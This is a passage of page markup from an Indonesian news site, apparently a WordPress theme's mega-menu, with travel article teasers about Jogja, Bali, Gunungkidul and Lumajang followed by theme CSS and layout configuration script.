                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/liburan-ke-jogja-pertama-kali-tempat-ini-wajib-kamu-kunjungi/" rel="bookmark" title="Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi">Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-17T07:25:56+00:00" >Desember 17, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">buat kamu yang baru pertama kali ke Jogja dan bingung mau kemana, maka bisa cari dulu rekomendasi wisata yang bisa dipilih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/rekomendasi-liburan-akhir-tahun-2024-di-bali-ada-ubud-hingga-pantai-lovina/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-338504-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/rekomendasi-liburan-akhir-tahun-2024-di-bali-ada-ubud-hingga-pantai-lovina/" rel="bookmark" title="Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina">Rekomendasi Liburan Akhir Tahun 2024 di Bali, Ada Ubud hingga Pantai Lovina</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-14T06:06:45+00:00" >Desember 14, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bali punya banyak tempat menarik yang bisa kamu kunjungi untuk liburan akhir tahun nanti, namun pastikan untuk pesan tiket pesawatnya jauh-jauh hari</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/pantai-watunene-hidden-gem-yang-bisa-kamu-temukan-di-gunungkidul/" rel="bookmark" class="td-image-wrap" title="Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/Watunene-900x620-1-696x479.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/pantai-watunene-hidden-gem-yang-bisa-kamu-temukan-di-gunungkidul/" rel="bookmark" title="Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul">Pantai Watunene, Hidden Gem yang Bisa kamu Temukan di Gunungkidul</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:10:19+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Pantai Watunene punya banyak daya tarik yang sulit untuk ditolak seperti pasit putih hingga pemandangan bukit sekitarnya yang memanjakan mata</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/rekomendasi-wisata-keren-dan-seru-di-lumajang-bikin-liburanmu-berkesan/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-386025-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/rekomendasi-wisata-keren-dan-seru-di-lumajang-bikin-liburanmu-berkesan/" rel="bookmark" title="Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan">Rekomendasi Wisata Keren dan Seru di Lumajang, Bikin Liburanmu Berkesan</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-09T08:08:00+00:00" >Desember 9, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Lumajang punya banyak tempat wisata keren mulai dari wisata air terjun, pantai, danau, kebun teh, dan lain sebagainya, pilih sendiri yang disuka</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_30_6967dbffb4bfc" data-td_block_id="td_uid_30_6967dbffb4bfc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_30_6967dbffb4bfc" data-td_block_id="td_uid_30_6967dbffb4bfc"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li id="menu-item-6622" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6622"><a href="https://tebet9.com/kanal/kuliner/"><span class="tdb-menu-item-text">Kuliner</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_31_6967dbffbd56b_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_31_6967dbffbd56b" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_31_6967dbffbd56b_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_31_6967dbffbd56b_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_31_6967dbffbd56b_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_31_6967dbffbd56b_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_31_6967dbffbd56b_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_31_6967dbffbd56b_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_31_6967dbffbd56b_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_31_6967dbffbd56b_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_31_6967dbffbd56b_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_31_6967dbffbd56b_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_31_6967dbffbd56b_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_31_6967dbffbd56b_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_31_6967dbffbd56b_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_31_6967dbffbd56b_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_31_6967dbffbd56b_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_31_6967dbffbd56b_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_31_6967dbffbd56b_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_31_6967dbffbd56b_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_31_6967dbffbd56b_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_31_6967dbffbd56b_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_31_6967dbffbd56b_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_31_6967dbffbd56b_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_31_6967dbffbd56b_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_31_6967dbffbd56b_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_31_6967dbffbd56b_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_31_6967dbffbd56b_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_31_6967dbffbd56b_rand .td-module-meta-info,
				.ie11 .td_uid_31_6967dbffbd56b_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_31_6967dbffbd56b_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_31_6967dbffbd56b_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_31_6967dbffbd56b_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_31_6967dbffbd56b_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_31_6967dbffbd56b_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_31_6967dbffbd56b_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_31_6967dbffbd56b_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_31_6967dbffbd56b_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_31_6967dbffbd56b_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_31_6967dbffbd56b_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_31_6967dbffbd56b_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_31_6967dbffbd56b_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_31_6967dbffbd56b_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_31_6967dbffbd56b_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_31_6967dbffbd56b_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_31_6967dbffbd56b_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_31_6967dbffbd56b_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_31_6967dbffbd56b_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_31_6967dbffbd56b_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_31_6967dbffbd56b_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_31_6967dbffbd56b_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_31_6967dbffbd56b_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_31_6967dbffbd56b_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_31_6967dbffbd56b_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_31_6967dbffbd56b_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_31_6967dbffbd56b_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_31_6967dbffbd56b_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_31_6967dbffbd56b_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_31_6967dbffbd56b_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_31_6967dbffbd56b_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_31_6967dbffbd56b_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_31_6967dbffbd56b_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_31_6967dbffbd56b_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_31_6967dbffbd56b_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_31_6967dbffbd56b_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_31_6967dbffbd56b_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_31_6967dbffbd56b_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_31_6967dbffbd56b_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_31_6967dbffbd56b_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_31_6967dbffbd56b_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_31_6967dbffbd56b_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_31_6967dbffbd56b_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_31_6967dbffbd56b_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_31_6967dbffbd56b_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_31_6967dbffbd56b_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_6967dbffbd56b_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_31_6967dbffbd56b_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_6967dbffbd56b_rand .td-editor-date,
				.td_uid_31_6967dbffbd56b_rand .td-editor-date .td-post-author-name,
				.td_uid_31_6967dbffbd56b_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_6967dbffbd56b_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_31_6967dbffbd56b_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_31_6967dbffbd56b_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_31_6967dbffbd56b_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_31_6967dbffbd56b_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_31_6967dbffbd56b_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_31_6967dbffbd56b_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_31_6967dbffbd56b_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_31_6967dbffbd56b_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_31_6967dbffbd56b_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_31_6967dbffbd56b_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_31_6967dbffbd56b_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_31_6967dbffbd56b_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_31_6967dbffbd56b_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_31_6967dbffbd56b_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_6967dbffbd56b_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_31_6967dbffbd56b_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_31_6967dbffbd56b_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_31_6967dbffbd56b_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_31_6967dbffbd56b_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_31_6967dbffbd56b_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_31_6967dbffbd56b_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_31_6967dbffbd56b_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_31_6967dbffbd56b_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_31_6967dbffbd56b_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_31_6967dbffbd56b_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_31_6967dbffbd56b_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_31_6967dbffbd56b_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_31_6967dbffbd56b_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_31_6967dbffbd56b_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_31_6967dbffbd56b_rand .td-post-date,
				.td_uid_31_6967dbffbd56b_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_31_6967dbffbd56b_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_31_6967dbffbd56b_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_31_6967dbffbd56b_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_31_6967dbffbd56b_rand .td-editor-date,
				.td_uid_31_6967dbffbd56b_rand .td-editor-date .td-post-author-name,
				.td_uid_31_6967dbffbd56b_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_31_6967dbffbd56b_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_31_6967dbffbd56b_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_31_6967dbffbd56b_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_31_6967dbffbd56b_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_31_6967dbffbd56b_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_31_6967dbffbd56b_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_31_6967dbffbd56b = new tdBlock();
block_td_uid_31_6967dbffbd56b.id = "td_uid_31_6967dbffbd56b";
block_td_uid_31_6967dbffbd56b.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article 